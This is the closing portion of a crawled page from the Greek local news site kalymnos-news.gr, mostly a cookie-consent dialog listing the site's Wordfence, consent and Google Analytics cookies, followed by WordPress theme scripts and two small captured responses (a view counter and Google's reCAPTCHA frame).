		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[71939]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -196
content:
{"71939":1419}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dMnj5EmPrufFrxX2gD871g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734658011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>